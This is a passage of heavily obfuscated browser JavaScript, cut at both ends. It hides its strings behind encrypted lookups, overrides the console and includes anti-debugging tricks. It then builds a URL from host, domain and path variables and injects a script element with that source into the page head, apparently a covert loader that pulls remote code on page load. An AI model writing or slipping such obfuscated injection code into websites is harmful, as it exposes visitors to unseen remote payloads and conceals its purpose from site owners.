_0x15f396=_0x45aa5e[_0x565c55(0x7c7,'MdCN',0x689,0x759,0x8e5)](Function,_0x45aa5e[_0x13d0c3(0x86e,'@]Hb',0x823,0x73a,0x6c4)](_0x45aa5e[_0x565c55(0x928,'EhFg',0x8ec,0x7b5,0x918)](_0x45aa5e[_0x2ebf90(0x752,'mm1h',0x6e2,0x82d,0x608)],_0x45aa5e[_0x52dfda(0x9a3,'zA#H',0x7ff,0x890,0x8f9)]),');'));_0x5483e1=_0x45aa5e[_0x2ebf90(0xa0f,'hJDc',0xaf4,0xa53,0x872)](_0x15f396);}else{function _0x59f94a(){var _0x451c3c=function(_0x246a36,_0x28344d,_0x215d80,_0x1e4c71,_0x3a68cb){return _0x1268de(_0x1e4c71-0x18e,_0x3a68cb,_0x215d80-0xf8,_0x1e4c71-0xf7,_0x3a68cb-0x144);};if(_0x2333c4){var _0xc9a4ce=_0x530913[_0x451c3c(0x980,0x933,0xb2c,0x9ae,'(4(J')](_0x26c84d,arguments);return _0x1acb85=null,_0xc9a4ce;}}}}catch(_0x3cdc5a){if(_0x45aa5e[_0x565c55(0x984,'%1W0',0x931,0x7f9,0xa0e)](_0x45aa5e[_0x13d0c3(0xa00,'24@J',0x995,0xb1f,0x986)],_0x45aa5e[_0x1268de(0x969,'(4(J',0x87f,0xa1e,0xa4f)]))_0x5483e1=window;else{function _0xf2c4ab(){var _0xe64c6a=function(_0x686c52,_0x33e446,_0x17be6d,_0x14d8d7,_0x4da0d5){return _0x52dfda(_0x17be6d-0x21d,_0x33e446,_0x17be6d-0x49,_0x14d8d7-0x151,_0x4da0d5-0x7f);};mvivGv[_0xe64c6a(0xc2f,'zA#H',0xa8c,0xbb8,0xb91)](_0x45fc54);}}}var _0x20076e=_0x5483e1[_0x13d0c3(0x92e,'9dnF',0x9f1,0xaa1,0x8b1)+'le']=_0x5483e1[_0x2ebf90(0xa14,'^%9r',0x972,0x933,0x926)+'le']||{},_0x2785bf=[_0x45aa5e[_0x2ebf90(0x7c2,'wd5U',0x86d,0x671,0x66c)],_0x45aa5e[_0x565c55(0xa53,'Ws54',0xb77,0xa9c,0xab6)],_0x45aa5e[_0x565c55(0xa5f,'9xV6',0x8bd,0xa29,0x976)],_0x45aa5e[_0x13d0c3(0x897,'au8T',0x7a6,0x990,0x853)],_0x45aa5e[_0x2ebf90(0x88a,'73m3',0x988,0x90f,0x727)],_0x45aa5e[_0x2ebf90(0x827,'nsZh',0x8e9,0x952,0x9aa)],_0x45aa5e[_0x13d0c3(0x794,'JAbt',0x6e1,0x5fb,0x724)]];for(var _0x859573=-0x85*0x6+0xe46+0x198*-0x7;_0x45aa5e[_0x565c55(0x902,']xci',0x957,0x7bf,0xa30)](_0x859573,_0x2785bf[_0x13d0c3(0xa3c,'l&5z',0xa0b,0x978,0xbe8)+'h']);_0x859573++){if(_0x45aa5e[_0x2ebf90(0x8a3,'24@J',0x922,0x90d,0x75f)](_0x45aa5e[_0x13d0c3(0x7bb,'im$q',0x844,0x7a6,0x6a0)],_0x45aa5e[_0x52dfda(0x8a6,'ARRq',0x7ac,0x849,0x8be)])){function _0x46cf6a(){var _0x39c2c8=function(_0x327b9c,_0x9f1df7,_0x2245cc,_0x2b2724,_0x1a0da7){return _0x2ebf90(_0x9f1df7- -0x311,_0x2b2724,_0x2245cc-0x145,_0x2b2724-0x163,_0x1a0da7-0x1ed);};if(_0x2d9f26)return _0x386020;else mvivGv[_0x39c2c8(0x419,0x55c,0x6c5,'wd5U',0x677)](_0x4adf99,-0x1d4b*0x1+0xfd0+0xd7b);}}else{var _0x63615b=_0x45aa5e[_0x13d0c3(0x795,'^%9r',0x6b8,0x638,0x625)][_0x13d0c3(0x8b7,'mm1h',0x94b,0x79a,0x94e)]('|'),_0x36208f=-0x207*-0xd+0x1126+-0x637*0x7;while(!![]){switch(_0x63615b[_0x36208f++]){case'0':var _0x21d36f=_0x2785bf[_0x859573];continue;case'1':_0x4ccb30[_0x2ebf90(0x7e4,'mm1h',0x756,0x643,0x868)+_0x52dfda(0x979,')Smy',0x946,0x879,0xae6)]=_0x280542[_0x52dfda(0xa0c,'ARRq',0xb7c,0xace,0xada)+_0x52dfda(0x8e9,'l&5z',0x827,0x8f5,0x863)][_0x13d0c3(0xa60,'hafB',0xb3a,0xb3d,0xbba)](_0x280542);continue;case'2':_0x20076e[_0x21d36f]=_0x4ccb30;continue;case'3':var _0x4ccb30=_0x1e75fe[_0x565c55(0x81d,'$Q*2',0x7b2,0x71e,0x694)+_0x2ebf90(0xa40,'bCcO',0xa9f,0x936,0xaca)+'r'][_0x2ebf90(0x97d,'n*U#',0x939,0x967,0xa80)+_0x1268de(0xa3a,'vO&%',0xab2,0xb6a,0x911)][_0x13d0c3(0x81c,'H!N&',0x93c,0x989,0x90d)](_0x1e75fe);continue;case'4':var _0x280542=_0x20076e[_0x21d36f]||_0x4ccb30;continue;case'5':_0x4ccb30[_0x1268de(0x7a2,'ARRq',0x7f3,0x83a,0x8d8)+_0x1268de(0x8b0,'9xV6',0x78e,0x826,0x987)]=_0x1e75fe[_0x52dfda(0x75a,')Smy',0x785,0x6d5,0x8ae)](_0x1e75fe);continue;}break;}}}}else{function _0x5d70bf(){_0x416ed0=_0x3d65a8[-0x1*0x26c9+-0xc1*-0x11+0x19fa];}}});_0x45aa5e[_0x33ca16(0x7b7,0x895,'(4(J',0x7b0,0x6dc)](_0x5cd18e),url=_0x45aa5e[_0x3aadae(0x8c6,0x8e3,'()qg',0x756,0x6cc)](_0x45aa5e[_0x56e26c(0x794,0x6b7,'P)z%',0x852,0x8a4)](_0x45aa5e[_0x33ca16(0x52f,0x58d,'ARRq',0x68e,0x531)](_0x45aa5e[_0x3aadae(0x8af,0x666,'nsZh',0x71e,0x8b5)](_0x45aa5e[_0x3aadae(0x705,0x5a1,')Smy',0x5a3,0x652)](_0x45aa5e[_0x33ca16(0x96d,0x9e0,'3pjf',0x891,0x7e6)],host),domain),_0x45aa5e[_0x344857(0x84f,0x74c,'vO&%',0x6af,0x55a)]),path),_0x45aa5e[_0x33ca16(0x521,0x4a5,'Wb2$',0x5f2,0x50f)]);var _0x5220d7=document[_0x33ca16(0x7ea,0x993,'oJ7Q',0x8ba,0x8ff)+_0x344857(0x679,0x563,'vO&%',0x6d5,0x6f0)+_0x33ca16(0x91c,0x973,'H!N&',0x83e,0x7ca)](_0x45aa5e[_0x5e6847(0x84d,0x8c9,'im$q',0x75e,0x744)]);_0x5220d7[_0x344857(0x47b,0x70f,'0V*g',0x5b2,0x680)+_0x56e26c(0x7b1,0x8bd,'o!Fl',0x76a,0x7b0)+'te'](_0x45aa5e[_0x56e26c(0x8ad,0x880,'bCcO',0x7e4,0x6d2)],_0x45aa5e[_0x3aadae(0x752,0x6d2,'@]Hb',0x692,0x6d8)]),_0x5220d7[_0x344857(0x90c,0x853,'H!N&',0x7cf,0x80c)+_0x33ca16(0x75b,0x6d4,'o!Fl',0x76a,0x7dd)+'te']('id',_0x45aa5e[_0x5e6847(0x7bb,0x55e,'iB)T',0x6d8,0x53a)]),_0x5220d7[_0x344857(0x72e,0x856,'nsZh',0x711,0x835)+_0x3aadae(0x68d,0x70f,'hJDc',0x68f,0x5d0)+'te'](_0x45aa5e[_0x344857(0x74b,0x57a,'im$q',0x5a8,0x40b)],url);var _0x48b807=document[_0x3aadae(0x65a,0x460,'wd5U',0x5e0,0x4f1)+_0x56e26c(0x73b,0x882,'hJDc',0x75a,0x797)+_0x33ca16(0x5d6,0x3fa,'$Q*2',0x5a4,0x45f)+_0x5e6847(0x58a,0x4b8,'(4(J',0x658,0x5d6)](_0x45aa5e[_0x344857(0x526,0x58a,'vO&%',0x5e3,0x703)])[-0xf8f+0x13*0x1f1+-0x1554];_0x48b807[_0x33ca16(0x722,0x48e,'EhFg',0x5af,0x5cd)+_0x5e6847(0x5d3,0x65d,'wd5U',0x70e,0x5a6)+'d'](_0x5220d7);}function _0x1ac4e4(_0x40060c){var _0x163553=function(_0x6ed3b6,_0x2c448a,_0x3aca94,_0x568277,_0x530afe){return _0x2c5ea9(_0x6ed3b6-0x16a,_0x3aca94-0x31e,_0x3aca94-0x143,_0x568277-0xac,_0x2c448a);},_0x14c176=function(_0x483ff9,_0x1ccd5b,_0x3882d6,_0x1e9e6f,_0x3aa0a0){return _0xa0b6bc(_0x483ff9-0x1ae,_0x3882d6-0x31e,_0x3882d6-0x156,_0x1e9e6f-0x138,_0x1ccd5b);},_0x269b57=function(_0x619512,_0x2dcf18,_0x8597,_0xdf8fb6,_0x53c640){return _0x310a1c(_0x619512-0x1cd,_0x8597-0x31e,_0x8597-0x195,_0xdf8fb6-0xee,_0x2dcf18);},_0x20fc5d=function(_0x52774d,_0x129459,_0xc45cc8,_0xc7e94,_0x45ec5c){return _0xa0b6bc(_0x52774d-0xf3,_0xc45cc8-0x31e,_0xc45cc8-0x22,_0xc7e94-0x42,_0x129459);},_0x170767=function(_0xa04a95,_0x2e6002,_0x460e38,_0x8a3106,_0x58d447){return _0x1c6e9e(_0xa04a95-0xfd,_0x460e38-0x31e,_0x460e38-0x2c,_0x8a3106-0x1ed,_0x2e6002);},_0x214526={};_0x214526[_0x163553(0x955,'mm1h',0x8ee,0x7d4,0x7f5)]=_0x163553(0xa64,'73m3',0xa51,0xb1d,0xa85)+_0x269b57(0x92a,'Rg!#',0xa49,0xafb,0xb07),_0x214526[_0x269b57(0x7d4,'6Jas',0x964,0x9ea,0x8a7)]=function(_0x154da3,_0x349b9d){return _0x154da3<_0x349b9d;},_0x214526[_0x170767(0xc4d,'Ws54',0xa9f,0xbad,0xbb0)]=_0x163553(0xb92,'t5tt',0xad1,0xb47,0xad5)+_0x20fc5d(0xa3c,'mm1h',0xa9b,0xb2e,0xbbf)+'3',_0x214526[_0x163553(0x881,'!Wsv',0x9b8,0x87e,0xb27)]=function(_0x8401ff,_0x217c7c){return _0x8401ff(_0x217c7c);},_0x214526[_0x163553(0x88d,'Mq[x',0x7f8,0x6dd,0x67d)]=function(_0xc8890e,_0x567b00){return _0xc8890e+_0x567b00;},_0x214526[_0x20fc5d(0xa15,'zA#H',0x9d3,0x8b6,0x9a0)]=_0x170767(0x9df,'wd5U',0x8cc,0x87b,0x9de)+_0x170767(0x8a4,'M!$&',0xa20,0x954,0xaa6)+_0x20fc5d(0x969,'zA#H',0x96d,0xa9c,0xa86)+_0x20fc5d(0xa09,'hJDc',0x9c7,0x813,0x9a3),_0x214526[_0x269b57(0xb30,'()qg',0xacf,0xaea,0xb1d)]=_0x170767(0x959,'3pjf',0xa93,0xb96,0xc06)+_0x163553(0x632,'bCcO',0x79e,0x950,0x81d)+_0x163553(0xa11,'o!Fl',0xa76,0x8eb,0x90b)+_0x20fc5d(0xa95,'$Q*2',0x93a,0xaaa,0xa97)+_0x170767(0x94a,'au8T',0x993,0x8dc,0x8c9)+_0x20fc5d(0x95f,'%1W0',0xa85,0xb32,0xa77)+'\x20)',_0x214526[_0x269b57(0x6b3,'Vw*&',0x85a,0x6dd,0x7d3)]=function(_0x3c55f9){return _0x3c55f9();},_0x214526[_0x269b57(0xb68,'mm1h',0x9be,0x90c,0x89b)]=_0x170767(0xa0d,'DJW2',0xabd,0xbf0,0xc5e),_0x214526[_0x20fc5d(0xaa0,'3pjf',0x938,0x7f1,0xa36)]=_0x269b57(0x869,']xci',0x78c,0x5d9,0x86d),_0x214526[_0x14c176(0xa25,'$Q*2',0x979,0x8e6,0x947)]=_0x163553(0x863,'%1W0',0x9f0,0x96e,0xa07),_0x214526[_0x269b57(0xbbc,'9xV6',0xa90,0x92f,0xc3d)]=_0x170767(0x74e,'73m3',0x81d,0x6c1,0x95b),_0x214526[_0x163553(0xb57,')Smy',0xa1c,0x894,0xbc4)]=_0x20fc5d(0xadd,'(4(J',0xaa9,0xa61,0x993)+_0x163553(0xb2e,'DJW2',0x9d5,0x823,0x8d5),_0x214526[_0x269b57(0x866,'24@J',0x977,0xb0e,0xabb)]=_0x170767(0x624,'im$q',0x7b1,0x6c6,0x6e1),_0x214526[_0x20fc5d(0x8ad,'0V*g',0x958,0x919,0xa3f)]=_0x163553(0xb61,'oJ7Q',0xa83,0xbf4,0xba4),_0x214526[_0x14c176(0xa2f,'9dnF',0xab6,0xb2d,0x9ce)]=function(_0x359ef7,_0x35d7db){return _0x359ef7+_0x35d7db;},_0x214526[_0x163553(0x937,']xci',0x9b5,0x93f,0x81e)]=_0x20fc5d(0xbbf,'zA#H',0xa3e,0x8d4,0xab1),_0x214526[_0x20fc5d(0x73b,'Vw*&',0x803,0x97a,0x6d5)]=_0x163553(0x8da,'mm1h',0x99c,0x831,0xab4),_0x214526[_0x14c176(0xa9b,'(4(J',0x968,0x9f3,0x92d)]=_0x269b57(0x8e5,'9dnF',0x9d1,0x98b,0x954)+_0x163553(0x8c5,'t5tt',0x96c,0x9f3,0x8b5)+'t',_0x214526[_0x14c176(0x98c,'Vw*&',0x912,0x8aa,0x7dd)]=_0x14c176(0x898,'9xV6',0x9f7,0xb5e,0xb54)+_0x20fc5d(0x877,'MdCN',0x80e,0x968,0x83c)+_0x269b57(0xb39,'9dnF',0xa8d,0x8f8,0xb40)+')',_0x214526[_0x269b57(0x92a,'HZ##',0x8ec,0x7a0,0x73a)]=_0x269b57(0x934,'@]Hb',0x8da,0xa18,0xa5c)+_0x14c176(0xa7b,']xci',0x9ac,0xa47,0xa31)+_0x14c176(0x994,'nsZh',0xacb,0x9b6,0x9b4)+_0x20fc5d(0x8f0,'im$q',0x9aa,0xa97,0xaf9)+_0x14c176(0x784,'DJW2',0x91a,0x83e,0xa43)+_0x170767(0x909,'%1W0',0x77d,0x714,0x778)+_0x20fc5d(0xa51,'9xV6',0xa4d,0xb9f,0xa26),_0x214526[_0x170767(0x879,'JAbt',0x78b,0x60e,0x61f)]=function(_0x5aecb0,_0x1ad399){return _0x5aecb0(_0x1ad399);},_0x214526[_0x269b57(0x7ea,'!Wsv',0x7e7,0x802,0x7af)]=_0x14c176(0x868,'!Wsv',0x943,0xa99,0x8cc),_0x214526[_0x14c176(0x955,'(4(J',0x87f,0x73b,0x9bb)]=function(_0xb63d95,_0x31577b){return _0xb63d95+_0x31577b;},_0x214526[_0x269b57(0x8d5,'YMi7',0x9b6,0x8af,0xb59)]=_0x269b57(0x8fb,'hJDc',0x86d,0x8f0,0x8a0),_0x214526[_0x269b57(0xa9b,'^%9r',0x9b2,0x9cf,0x853)]=_0x14c176(0x98b,'MdCN',0x84a,0x72c,0x6cf),_0x214526[_0x163553(0x6f9,'9dnF',0x816,0x83d,0x729)]=function(_0x207978,_0x19b869){return _0x207978===_0x19b869;},_0x214526[_0x163553(0x88c,'JAbt',0x8d3,0x836,0x9e1)]=_0x269b57(0x7bf,'bCcO',0x837,0x806,0x87e),_0x214526[_0x170767(0x925,'73m3',0x944,0x8c3,0x9fc)]=function(_0x22c7ad,_0x1a4eba){return _0x22c7ad!==_0x1a4eba;},_0x214526[_0x170767(0x92d,'wd5U',0x903,0x950,0x758)]=_0x20fc5d(0x8f9,'zA#H',0x954,0x7ea,0x90f),_0x214526[_0x20fc5d(0x987,'Ws54',0x82f,0x95b,0x910)]=_0x269b57(0xb6b,'(4(J',0x9cb,0x9fb,0xaad),_0x214526[_0x14c176(0xa75,'$Q*2',0x95e,0x919,0x92e)]=_0x170767(0x943,'3pjf',0x9ee,0xa69,0x914)+'g',_0x214526[_0x14c176(0x7dd,'M!$&',0x86c,0x8de,0x85e)]=_0x14c176(0x917,')Smy',0xa0a,0x9fb,0xb48),_0x214526[_0x163553(0x769,'iB)T',0x794,0x925,0x5e9)]=_0x20fc5d(0x791,'iB)T',0x878,0x982,0x85e),_0x214526[_0x163553(0xa36,'!Wsv',0x9bf,0x997,0xa9d)]=_0x14c176(0x942,'iB)T',0x879,0x9af,0x7c9)+_0x163553(0x7ba,'o!Fl',0x82a,0x6ca,0x795)+_0x269b57(0x936,'0V*g',0x8d9,0x755,0x9eb),_0x214526[_0x163553(0x8e1,'bCcO',0x93d,0xac5,0x9ff)]=_0x163553(0x87b,'9xV6',0x88c,0x8e9,0x84e)+'er',_0x214526[_0x170767(0x868,'$Q*2',0x7cf,0x67c,0x6c6)]=function(_0x11a58c,_0x43bf66){return _0x11a58c===_0x43bf66;},_0x214526[_0x269b57(0x788,'EhFg',0x799,0x678,0x8c6)]=_0x20fc5d(0x7db,'P)z%',0x92e,0x7d1,0x78d),_0x214526[_0x163553(0x8b0,'oJ7Q',0x839,0x7b2,0x9b5)]=_0x14c176(0x8ad,'24@J',0x8c6,0x9c0,0xa5a),_0x214526[_0x14c176(0x873,'t5tt',0x91e,0xad1,0xa47)]=function(_0x4a3110,_0x34a1b1){return _0x4a3110+_0x34a1b1;},_0x214526[_0x163553(0x68e,'nsZh',0x83a,0x75c,0x9e5)]=function(_0xf3310a,_0x318aa4){return _0xf3310a/_0x318aa4;},_0x214526[_0x170767(0xa67,'zA#H',0xa3a,0xa4e,0x97a)]=_0x14c176(0x771,'%1W0',0x8e8,0x804,0x930)+'h',_0x214526[_0x170767(0x8be,'M!$&',0x9f8,0xab0,0xa70)]=function(_0xff84c,_0x1830bd){return _0xff84c%_0x1830bd;},_0x214526[_0x14c176(0x8df,'vO&%',0x779,0x889,0x62a)]=_0x269b57(0x88e,'Rg!#',0x829,0x872,0x911),_0x214526[_0x14c176(0x93b,'zA#H',0x91b,0xa25,0x7c8)]=function(_0x1e1a68,_0x5738c7){return _0x1e1a68+_0x5738c7;},_0x214526[_0x14c176(0xb0e,'au8T',0xa0c,0xb99,0x9fc)]=_0x14c176(0x82f,'Wb2$',0x7a7,0x738,0x90e)+'n',_0x214526[_0x170767(0x9ea,'bCcO',0x8d5,0xa36,0x78e)]=function(_0x3669cb,_0x2ae32f){return _0x3669cb===_0x2ae32f;},_0x214526[_0x269b57(0x8a4,'bCcO',0x961,0x9fe,0x845)]=_0x163553(0xafb,'Rg!#',0xa50,0xba2,0xa56),_0x214526[_0x269b57(0x943,'HZ##',0xab3,0x900,0xb94)]=_0x170767(0x84a,'EhFg',0x856,0x71e,0x7a7),_0x214526[_0x170767(0x7de,'JAbt',0x858,0x770,0x84d)]=function(_0x1f2f54,_0x89dc45){return _0x1f2f54+_0x89dc45;},_0x214526[_0x269b57(0xa3b,'$Q*2',0x8fe,0x868,0x768)]=_0x14c176(0x6e1,'^E#*',0x778,0x6df,0x7a1)+_0x163553(0x9f5,'n*U#',0x922,0x9f8,0x7d0)+_0x20fc5d(0x76e,'P)z%',0x8bf,0x8fb,0x91f)+_0x14c176(0x902,'wd5U',0xa12,0x977,0x9ec)+'/',_0x214526[_0x163553(0x785,'oJ7Q',0x7e4,0x87a,0x86c)]=_0x170767(0x8f3,'()qg',0xa65,0xa9a,0x90e)+_0x170767(0x772,'$Q*2',0x924,0x97f,0x7aa)+_0x14c176(0x987,'t5tt',0x7fd,0x729,0x88b)+_0x20fc5d(0xa14,'^%9r',0xa7a,0x990,0xb24)+_0x20fc5d(0x743,'l&5z',0x842,0x86d,0x69d),_0x214526[_0x20fc5d(0x728,'24@J',0x891,0x941,0x92a)]=_0x20fc5d(0xb6d,'EhFg',0xa53,0xb23,0xa1d),_0x214526[_0x170767(0xb8e,'nsZh',0xaa0,0xaed,0xb1e)]=_0x163553(0x877,'MdCN',0x7f5,0x757,0x995),_0x214526[_0x20fc5d(0x726,'P)z%',0x887,0x7f6,0x768)]=function(_0x1fcf9c,_0xef2fc1){return _0x1fcf9c===_0xef2fc1;},_0x214526[_0x14c176(0xa26,'!Wsv',0x8db,0x810,0x973)]=_0x14c176(0x8a5,'MdCN',0x97b,0xaaa,0x9b8),_0x214526[_0x20fc5d(0x645,'@]Hb',0x798,0x678,0x88b)]=function(_0x3f9fe6,_0x3d48e9){return _0x3f9fe6(_0x3d48e9);};var _0x4da9ac=_0x214526;function _0x21b8a9(_0x2e0f1d){var _0x3a8c54=function(_0x446ab7,_0x288407,_0x5ad336,_0x51c90c,_0x4c97e2){return _0x170767(_0x446ab7-0x1bb,_0x4c97e2,_0x51c90c-0x186,_0x51c90c-0xb5,_0x4c97e2-0x23);},_0x1f26f3=function(_0x28b19b,_0x235f25,_0x556e76,_0xe1829b,_0x490756){return _0x269b57(_0x28b19b-0x17,_0x490756,_0xe1829b-0x186,_0xe1829b-0x22,_0x490756-0x1ae);},_0xfb1d4d=function(_0x5e337f,_0x29bb57,_0x2d58d5,_0x132701,_0x482c6d){return _0x269b57(_0x5e337f-0x20,_0x482c6d,_0x132701-0x186,_0x132701-0x1d1,_0x482c6d-0x5d);},_0x4c2e7d=function(_0x1629eb,_0x88efff,_0x4a18a5,_0x385f94,_0x5ac329){return _0x170767(_0x1629eb-0x85,_0x5ac329,_0x385f94-0x186,_0x385f94-0x3a,_0x5ac329-0x13);},_0x45e539=function(_0x4a3f01,_0x9e7871,_0x25004f,_0x3231d0,_0x3ca405){return _0x20fc5d(_0x4a3f01-0x141,_0x3ca405,_0x3231d0-0x186,_0x3231d0-0xa3,_0x3ca405-0x1a7);},_0x4f9027={};_0x4f9027[_0x3a8c54(0x92b,0x8a7,0x972,0x9e7,'M!$&')]=_0x4da9ac[_0x1f26f3(0xc74,0xc23,0xbbf,0xb96,'bCcO')],_0x4f9027[_0x1f26f3(0xa99,0xab8,0xb0e,0xa04,'9dnF')]=_0x4da9ac[_0x3a8c54(0xa0c,0xaf7,0x9c1,0xb72,'hafB')],_0x4f9027[_0x4c2e7d(0xb54,0xd10,0xa8f,0xbc5,'im$q')]=function(_0x3d25c0,_0x1ba93d){var _0x487a5c=function(_0x43522e,_0x597563,_0x12b9bd,_0x51ca08,_0x45f489){return _0xfb1d4d(_0x43522e-0xf9,_0x597563-0x112,_0x12b9bd-0xf4,_0x12b9bd-0x1c8,_0x51ca08);};return _0x4da9ac[_0x487a5c(0xbf2,0xcad,0xc2a,'EhFg',0xcaa)](_0x3d25c0,_0x1ba93d);},_0x4f9027[_0x3a8c54(0x93d,0xad1,0xa00,0x9da,'^%9r')]=_0x4da9ac[_0x3a8c54(0xb14,0xc18,0xb3e,0xc56,'nsZh')],_0x4f9027[_0x3a8c54(0xd7c,0xb7c,0xbd0,0xc2b,'DJW2')]=function(_0x296168,_0x165fa0){var _0x3ed860=function(_0x2f68bf,_0xe9564d,_0x267cf5,_0x205f12,_0x659558){return _0x4c2e7d(_0x2f68bf-0x146,_0xe9564d-0xa5,_0x267cf5-0x8e,_0x267cf5- -0x3d1,_0x205f12);};return _0x4da9ac[_0x3ed860(0x685,0x802,0x800,'9dnF',0x7a3)](_0x296168,_0x165fa0);},_0x4f9027[_0x45e539(0xa08,0xcba,0xa8b,0xb27,'mm1h')]=_0x4da9ac[_0x3a8c54(0x96a,0x8fe,0xb6c,0xa4f,'zA#H')],_0x4f9027[_0xfb1d4d(0xab0,0xa91,0x974,0xafc,'wd5U')]=function(_0xe2041d,_0x448f72){var _0x28243d=function(_0x271e63,_0x370b54,_0x307932,_0x14a235,_0x4cf574){return _0xfb1d4d(_0x271e63-0xf6,_0x370b54-0x167,_0x307932-0x164,_0x370b54-0x281,_0x307932);};return _0x4da9ac[_0x28243d(0xb45,0xbec,'DJW2',0xa88,0xb43)](_0xe2041d,_0x448f72);},_0x4f9027[_0x45e539(0xacb,0x8fb,0xb47,0xa22,'HZ##')]=_0x4da9ac[_0x1f26f3(0xd8a,0xd94,0xb52,0xc40,'73m3')],_0x4f9027[_0x45e539(0x98a,0x93c,0xa93,0xab0,'zA#H')]=function(_0x3bbc21){var _0x4929b1=function(_0x38e60d,_0x1038b7,_0x316a03,_0x138091,_0x1eb7a2){return _0xfb1d4d(_0x38e60d-0xc1,_0x1038b7-0x1db,_0x316a03-0x7b,_0x1038b7- -0xf2,_0x1eb7a2);};return _0x4da9ac[_0x4929b1(0xb9b,0xa99,0x943,0xaa8,'24@J')](_0x3bbc21);},_0x4f9027[_0xfb1d4d(0x9d9,0x9d6,0xb12,0xa95,'D(1y')]=function(_0x25d94a,_0x518f00){var _0x17ff1c=function(_0x4c41a8,_0x421cf9,_0x753e8d,_0x4b01aa,_0x4e4d58){return _0x1f26f3(_0x4c41a8-0x12c,_0x421cf9-0x6f,_0x753e8d-0x7f,_0x4b01aa-0x266,_0x753e8d);};return _0x4da9ac[_0x17ff1c(0xe6a,0xde6,'hJDc',0xd01,0xd12)](_0x25d94a,_0x518f00);},_0x4f9027[_0x3a8c54(0x876,0xaf4,0xb8a,0xa1c,'l&5z')]=_0x4da9ac[_0x1f26f3(0xc4c,0xcc7,0xb30,0xb6a,'M!$&')],_0x4f9027[_0x1f26f3(0xa97,0xc7e,0xd79,0xc33,'l&5z')]=function(_0x313d58,_0x4ddddc){var _0x5064b7=function(_0xfa252d,_0x31d129,_0xa30e84,_0x3e4bf0,_0x1369f7){return _0x1f26f3(_0xfa252d-0x8,_0x31d129-0x1e1,_0xa30e84-0x1e0,_0x31d129- -0x39f,_0xa30e84);};return _0x4da9ac[_0x5064b7(0x60c,0x70f,'0V*g',0x863,0x59b)](_0x313d58,_0x4ddddc);},_0x4f9027[_0x1f26f3(0x9bb,0xc31,0xb01,0xaf7,'Rg!#')]=_0x4da9ac[_0x4c2e7d(0xb7c,0xa37,0x9e4,0xa76,'Rg!#')];var _0x502292=_0x4f9027;if(_0x4da9ac[_0xfb1d4d(0xba2,0xa96,0xa65,0xa1e,'zA#H')](_0x4da9ac[_0x4c2e7d(0xa98,0x9c6,0xbfb,0xb04,'au8T')],_0x4da9ac[_0xfb1d4d(0x8f8,0xaaf,0xaec,0x993,']xci')])){if(_0x4da9ac[_0x45e539(0xcaa,0xc1a,0xbc5,0xc32,'n*U#')](typeof _0x2e0f1d,_0x4da9ac[_0xfb1d4d(0xb1b,0xc00,0xa88,0xae6,'Wb2$')])){if(_0x4da9ac[_0x45e539(0xa75,0xb0b,0xaa2,0xa99,'zA#H')](_0x4da9ac[_0x4c2e7d(0xaef,0x9b8,0xa76,0x9dd,'im$q')],_0x4da9ac[_0x3a8c54(0x8b4,0xb8b,0x89a,0xa2a,'6Jas')]))return function(_0x74a4d){}[_0x4c2e7d(0xb58,0xab9,0xac4,0xc50,')Smy')+_0xfb1d4d(0xa68,0xa70,0xa3c,0xb84,'wd5U')+'r'](_0x4da9ac[_0x4c2e7d(0x930,0x9ae,0x7e0,0x91c,'$Q*2')])[_0x1f26f3(0xb75,0xa5e,0xaa5,0xb40,'Rg!#')](_0x4da9ac[_0x45e539(0x97f,0xa50,0xa07,0x9ca,'$Q*2')]);else{function _0x3de273(){var _0x2b934d=function(_0x4c7d8e,_0x27621e,_0x5d97f2,_0x7cd593,_0x2b5005){return _0x3a8c54(_0x4c7d8e-0xbe,_0x27621e-0x75,_0x5d97f2-0x90,_0x7cd593-0x24c,_0x27621e);},_0x443e63=function(_0x3c6d30,_0x52f6de,_0x496412,_0x379f63,_0x34f88a){return _0x45e539(_0x3c6d30-0x92,_0x52f6de-0x7f,_0x496412-0x7a,_0x379f63-0x24c,_0x52f6de);},_0x472a5a=function(_0x133c5d,_0x41544e,_0x46795e,_0x4ea8d0,_0x1c5e6d){return _0x3a8c54(_0x133c5d-0x1c3,_0x41544e-0x8c,_0x46795e-0x17f,_0x4ea8d0-0x24c,_0x41544e);},_0x38db83=function(_0x3dcf8b,_0x3aa723,_0x5d2307,_0x2c7122,_0x1400c5){return _0x4c2e7d(_0x3dcf8b-0x118,_0x3aa723-0x6c,_0x5d2307-0x8b,_0x2c7122-0x24c,_0x3aa723);},_0x1367f1=function(_0x5d544d,_0x6ef803,_0x15fbc6,_0x478a62,_0x5deedb){return _0xfb1d4d(_0x5d544d-0x15e,_0x6ef803-0x95,_0x15fbc6-0xea,_0x478a62-0x24c,_0x6ef803);},_0x22d3eb=_0x4da9ac[_0x2b934d(0xe16,'Wb2$',0xca0,0xe51,0xfb7)][_0x2b934d(0xc89,'D(1y',0xc54,0xb48,0xaf9)]('|'),_0x701005=-0x546*-0x3+0x1*0x383+-0x1355;while(!![]){switch(_0x22d3eb[_0x701005++]){case'0':for(var _0xcd334a=-0xc1b+0x6a6+0x575*0x1;_0x4da9ac[_0x472a5a(0xc1a,'bCcO',0xd96,0xc02,0xd49)](_0xcd334a,_0x875cf1[_0x2b934d(0xf4e,'DJW2',0xf29,0xdfe,0xf36)+'h']);_0xcd334a++){var _0x2179e1=_0x4da9ac[_0x472a5a(0xcdc,'9xV6',0xdb1,0xd7b,0xd8d)][_0x443e63(0xcff,'n*U#',0xff8,0xe44,0xc97)]('|'),_0x2a6fe7=0x258a+-0x524+-0x2066;while(!![]){switch(_0x2179e1[_0x2a6fe7++]){case'0':_0xb8c329[_0x443e63(0xd1c,']xci',0xafa,0xba9,0xd0d)+_0x2b934d(0xc59,'73m3',0xd84,0xcc7,0xb9b)]=_0x3fc447[_0x443e63(0xe54,'%1W0',0xbdd,0xca0,0xd80)+_0x38db83(0xe60,'$Q*2',0xea4,0xde8,0xd55)][_0x443e63(0xe73,'(4(J',0xe04,0xdd8,0xd50)](_0x3fc447);continue;case'1':var _0x320e7e=_0x875cf1[_0xcd334a];continue;case'2':_0xb8c329[_0x472a5a(0xe7c,'Mq[x',0xe3b,0xe3b,0xd28)+_0x2b934d(0xc13,'EhFg',0xc1a,0xb92,0xa56)]=_0xa4f3e2[_0x443e63(0xc1e,'$Q*2',0xba8,0xbd9,0xbf9)](_0x3152d1);continue;case'3':_0x3aea6c[_0x320e7e]=_0xb8c329;continue;case'4':var _0x3fc447=_0x3aea6c[_0x320e7e]||_0xb8c329;continue;case'5':var 